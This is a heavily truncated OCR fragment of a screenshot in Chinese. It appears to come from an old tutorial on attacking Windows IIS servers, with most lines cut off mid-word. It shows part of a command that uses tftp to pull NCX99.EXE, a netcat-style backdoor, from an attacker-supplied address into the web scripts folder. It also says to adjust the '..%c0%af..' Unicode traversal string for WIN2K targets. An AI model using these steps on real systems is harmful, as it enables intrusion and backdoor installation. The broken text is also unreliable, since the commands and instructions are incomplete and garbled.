
者可以通过telnet 目
进行攻击行为。
以下程序在使用时需要修
$command="tftp -i xxx.x
＼inetpub＼＼scripts＼＼ni
这句，把xxx.xxx.xxx.
盘。
这句主要是把NCX99.E
＼inetpub＼scripts＼去。
另外还需要根据目标主机
的..%c0%af..做相应的
目标主机是WIN2K就修改为.